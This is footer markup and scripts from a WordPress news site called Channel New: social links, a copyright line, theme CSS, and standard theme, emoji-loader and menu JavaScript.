<style>.tdi_86 .tdm-social-item i{font-size:14px;vertical-align:middle;line-height:35px}.tdi_86 .tdm-social-item i.td-icon-linkedin,.tdi_86 .tdm-social-item i.td-icon-pinterest,.tdi_86 .tdm-social-item i.td-icon-blogger,.tdi_86 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_86 .tdm-social-item{width:35px;height:35px;margin:5px 10px 5px 0}.tdi_86 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_86 .tdm-social-item i,.tds-team-member2 .tdi_86.tds-social1 .tdm-social-item i{color:#ffffff}.tdi_86 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}</style><div class="tdm-social-wrapper tds-social1 tdi_86"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/channelnewtv/"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://instagram.com/channelnewworld"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/channelnewtv"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div><div class="tdm-social-item-wrap"><a href="https://youtube.com/channel/UCEelrQg7iFWmietFBjnp6Ug"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div></div></div></div></div><div class="vc_column tdi_88  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_88{vertical-align:baseline}.tdi_88>.wpb_wrapper,.tdi_88>.wpb_wrapper>.tdc-elements{display:block}.tdi_88>.wpb_wrapper>.tdc-elements{width:100%}.tdi_88>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_88>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_horiz_menu tdi_89 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_89"  style=" z-index: 999;">
<style>.tdi_89{margin-left:80px!important}@media (max-width:767px){.tdi_89{margin-bottom:0px!important}}</style>
<style>.tdb_mobile_horiz_menu{margin-bottom:0;clear:none}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline{width:100%}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu{display:block;width:100%;overflow-x:auto;overflow-y:hidden;font-size:0;white-space:nowrap}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu>li{position:static;display:inline-block;float:none}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu ul{left:0;width:100%;z-index:-1}.tdb-horiz-menu{display:table;margin:0}.tdb-horiz-menu,.tdb-horiz-menu ul{list-style-type:none}.tdb-horiz-menu ul,.tdb-horiz-menu li{line-height:1}.tdb-horiz-menu li{margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb-horiz-menu li.current-menu-item>a,.tdb-horiz-menu li.current-menu-ancestor>a,.tdb-horiz-menu li.current-category-ancestor>a,.tdb-horiz-menu li.current-page-ancestor>a,.tdb-horiz-menu li:hover>a,.tdb-horiz-menu li.tdb-hover>a{color:var(--td_theme_color,#4db2ec)}.tdb-horiz-menu li.current-menu-item>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-menu-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-category-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-page-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li:hover>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.tdb-hover>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-menu-item>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-menu-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-category-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-page-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li:hover>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.tdb-hover>a .tdb-sub-menu-icon-svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-horiz-menu>li{position:relative;float:left;font-size:0}.tdb-horiz-menu>li:hover ul{visibility:visible;opacity:1}.tdb-horiz-menu>li>a{display:inline-block;padding:0 9px;font-weight:700;font-size:13px;line-height:41px;vertical-align:middle;-webkit-backface-visibility:hidden;color:#000}.tdb-horiz-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb-horiz-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 6px}.tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg{position:relative;top:-1px;width:13px}.tdb-horiz-menu>li .tdb-menu-sep{position:relative}.tdb-horiz-menu>li:last-child .tdb-menu-sep{display:none}.tdb-horiz-menu .tdb-sub-menu-icon-svg,.tdb-horiz-menu .tdb-menu-sep-svg{line-height:0}.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,.tdb-horiz-menu .tdb-menu-sep-svg svg{height:auto}.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,.tdb-horiz-menu .tdb-menu-sep-svg svg,.tdb-horiz-menu .tdb-sub-menu-icon-svg svg *,.tdb-horiz-menu .tdb-menu-sep-svg svg *{fill:#000}.tdb-horiz-menu .tdb-sub-menu-icon{vertical-align:middle;position:relative;top:0;padding-left:0}.tdb-horiz-menu .tdb-menu-sep{vertical-align:middle;font-size:12px}.tdb-horiz-menu .tdb-menu-sep-svg svg{width:12px}.tdb-horiz-menu ul{position:absolute;top:auto;left:-7px;padding:8px 0;background-color:#fff;visibility:hidden;opacity:0}.tdb-horiz-menu ul li>a{white-space:nowrap;display:block;padding:5px 18px;font-size:11px;line-height:18px;color:#111}.tdb-horiz-menu ul li>a .tdb-sub-menu-icon{float:right;font-size:7px;line-height:20px}.tdb-horiz-menu ul li>a .tdb-sub-menu-icon-svg svg{width:7px}.tdc-dragged .tdb-horiz-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdi_89{display:inline-block}.tdi_89 .tdb-horiz-menu{margin:0 auto}.tdi_89 .tdb-horiz-menu>li .tdb-menu-sep{top:0px;color:var(--chained-news-separator)}.tdi_89 .tdb-horiz-menu>li>a .tdb-sub-menu-icon{top:0px}.tdi_89 .tdb-horiz-menu>li>a{color:#ffffff;font-family:Montserrat!important;font-size:13px!important}.tdi_89 .tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_89 .tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#ffffff}.tdi_89 .tdb-horiz-menu>li.current-menu-item>a,.tdi_89 .tdb-horiz-menu>li.current-menu-ancestor>a,.tdi_89 .tdb-horiz-menu>li.current-category-ancestor>a,.tdi_89 .tdb-horiz-menu>li.current-page-ancestor>a,.tdi_89 .tdb-horiz-menu>li:hover>a{color:var(--chained-news-separator)}.tdi_89 .tdb-horiz-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_89 .tdb-horiz-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_89 .tdb-horiz-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_89 .tdb-horiz-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_89 .tdb-horiz-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_89 .tdb-horiz-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_89 .tdb-horiz-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_89 .tdb-horiz-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_89 .tdb-horiz-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_89 .tdb-horiz-menu>li:hover>a .tdb-sub-menu-icon-svg svg *{fill:var(--chained-news-separator)}.tdi_89 .tdb-horiz-menu>li .tdb-menu-sep-svg svg,.tdi_89 .tdb-horiz-menu>li .tdb-menu-sep-svg svg *{fill:var(--chained-news-separator)}.tdi_89 .tdb-horiz-menu ul{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}@media (min-width:1019px) and (max-width:1140px){.tdi_89 .tdb-horiz-menu>li>a{font-size:11px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_89 .tdb-horiz-menu>li>a{font-size:9px!important}}@media (max-width:767px){.tdi_89 .tdb-horiz-menu>li>a{font-size:9px!important}}</style><div id=tdi_89 class="td_block_inner td-fix-index"><div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu-1" class="tdb-horiz-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-376557"><a href="/cdn-cgi/l/email-protection#fd9e9594989b98999489928fbd9e959c9393989193988ad39e9290"><div class="tdb-menu-item-text">Contact us</div></a><i class="tdb-menu-sep td-icon-vertical-line"></i></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-378542"><a href="https://channelnew.com/disclaimer/"><div class="tdb-menu-item-text">DISCLAIMER</div></a><i class="tdb-menu-sep td-icon-vertical-line"></i></li>
</ul></div></div></div></div></div><div class="vc_column tdi_91  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_91{vertical-align:baseline}.tdi_91>.wpb_wrapper,.tdi_91>.wpb_wrapper>.tdc-elements{display:block}.tdi_91>.wpb_wrapper>.tdc-elements{width:100%}.tdi_91>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_91>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_92 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_92" >
<style>@media (max-width:767px){.tdi_92{margin-bottom:0px!important}}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_92{text-align:center!important;margin-right:auto;margin-left:auto}.tdi_92 .tdm-descr{color:#ffffff;font-family:Montserrat!important;font-size:11px!important;line-height:1.45!important}.tdi_92 .tdm-descr a{color:var(--chained-news-separator)}.tdi_92 .tdm-descr a:hover{color:var(--chained-news-separator)}</style><p class="tdm-descr">&copy; 2022 Channel New || All Rights Reserved</p></div></div></div></div></div></div></div>        </div>

    </div>
    

<style>.tdc-footer-template .td-main-content-wrap{padding-bottom:0}</style>

</div><!--close td-outer-wrap-->


		<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2024
        Version: 12.6.6 (rara)
        Deploy mode: deploy
        
        uid: 697ab71805b71
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.td-error-activate{display:none}</style>

		<style>
			:root {
				-webkit-user-select: none;
				-webkit-touch-callout: none;
				-ms-user-select: none;
				-moz-user-select: none;
				user-select: none;
			}
		</style>
		<script type="text/javascript">
			/*<![CDATA[*/
			document.oncontextmenu = function(event) {
				if (event.target.tagName != 'INPUT' && event.target.tagName != 'TEXTAREA') {
					event.preventDefault();
				}
			};
			document.ondragstart = function() {
				if (event.target.tagName != 'INPUT' && event.target.tagName != 'TEXTAREA') {
					event.preventDefault();
				}
			};
			/*]]>*/
		</script>
		<script type="text/javascript" src="https://channelnew.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.18" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://channelnew.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.24" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://channelnew.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.6" id="td-site-min-js"></script>
<script type="text/javascript" src="https://channelnew.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.6" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://channelnew.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.6" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://channelnew.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.6" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://channelnew.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://channelnew.com/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.16" id="advanced-ads-find-adblocker-js"></script>
<script type="text/javascript" src="https://channelnew.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=b379c96c54343541fd8742379a419361" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://channelnew.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://channelnew.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://channelnew.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.6.6" id="tdToTop-js"></script>

<script type="text/javascript" src="https://channelnew.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoginMobile.js?ver=12.6.6" id="tdLoginMobile-js"></script>

<script type="text/javascript" src="https://channelnew.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPopupModal.js?ver=12.6.6" id="tdPopupModal-js"></script>

<script type="text/javascript" src="https://channelnew.com/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=b379c96c54343541fd8742379a419361" id="tdbMenu-js"></script>

<script type="text/javascript" src="https://channelnew.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.6" id="tdMenu-js"></script>

<script type="text/javascript" src="https://channelnew.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.6" id="tdAjaxSearch-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                    

                        /* global jQuery:{} */
                        jQuery().ready( function () {

                            var blockUid = 'tdi_7',
                                $blockObj = jQuery('.tdi_7'),
                                modalUid = 'td_m_9df6',
                                $modalObj = $blockObj.find('.tdm-popup-modal-wrap'),
                                show_modal_in_composer = 'yes';

                            if( $modalObj.length && modalUid !== '' ) {
                                var tdPopupModalItem = new tdPopupModal.item(),
                                    $triggerBtnObj = $blockObj.find('> .tds-button > a.tdm-btn');

                                // modal uid
                                tdPopupModalItem.uid = modalUid;
                                // block uid
                                tdPopupModalItem.blockUid = blockUid;
                                // modal object
                                tdPopupModalItem.modalObj = $modalObj;
                                // modal object
                                tdPopupModalItem.closeModals = [];
                                // modal open position
                                tdPopupModalItem._modal_open_position = 'over-screen';
                                // modal open disable site scroll
                                tdPopupModalItem._site_scroll = '';

                                // check to see whether we are in composer or not
                                                                    // we are not in composer

                                    // trigger button object
                                    if( $triggerBtnObj.length ) {
                                        tdPopupModalItem.triggerBtnObj = $triggerBtnObj;
                                    }

                                    // trigger types
                                    tdPopupModalItem._modal_trigger_types = {"button":[]};

                                    // modal content load
                                    tdPopupModalItem._modal_content_load = '';

                                    
                                
                                tdPopupModal.addItem(tdPopupModalItem);

                            }

                        });

                    
                    

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_47';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_47');

                        tdbMenuItem.blockAtts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","menu_id":"47","tdc_css":"eyJhbGwiOnsiYmFja2dyb3VuZC1jb2xvciI6IiM5OTAxMzQiLCJkaXNwbGF5IjoiIn19","sub_align_horiz":"content-horiz-left","align_horiz":"content-horiz-center","more":"yes","text_color":"#ffffff","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","float_right":"","elem_space":"","elem_padd":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_width":"","mm_content_width":"","mm_height":"","mm_padd":"","mm_radius":"","mm_offset":"","mm_align_screen":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_width":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_padd":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","modules_gap":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_title":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_family":"","f_elem_font_size":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_bg":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_47","tdc_css_class":"tdi_47","tdc_css_class_style":"tdi_47_rand_style","context":""}';

                    
                        
                        tdbMenuItem.isMegaMenuParentPos = true;

                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

            
                jQuery(window).on( 'load', function () {
                    var block = jQuery('.tdi_68'),
                        blockClass = '.tdi_68',
                        blockInner = block.find('.tdb-block-inner'),
                        blockOffsetLeft;

                    if( block.find('audio').length > 0 ) {
                        jQuery(blockClass + ' audio').mediaelementplayer();
                    }

                    if( block.hasClass('tdb-sfi-stretch') ) {
                        jQuery(window).resize(function () {
                            blockOffsetLeft = block.offset().left;

                            if( block.hasClass('tdb-sfi-stretch-left') ) {
                                blockInner.css('margin-left', -blockOffsetLeft + 'px');
                            } else {
                                blockInner.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                            }
                        });
                        jQuery(window).resize();
                    }

                    setTimeout(function () {
                        block.css('opacity', 1);
                    }, 500);
                });
            
            

            
                jQuery().ready(function () {

                    var blockClass = '.tdi_89';

                    jQuery(blockClass + '.tdb-horiz-menu-singleline > .menu-item-has-children a').click(function (e) {
                        e.preventDefault();
                    })

                });
            
            
</script>


<script>var td_res_context_registered_atts=["style_general_popup_modal","style_general_header_logo","style_general_header_align","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal","style_general_socials","style_general_header_menu_in_more","style_general_header_menu","style_general_single_categories","style_general_post_meta","style_general_single_date","style_general_single_title","style_general_title_single","style_bg_space","style_general_featured_image","style_general_single_post_share","style_general_single_content","style_general_mobile_horiz_menu","style_general_inline_text"];</script>
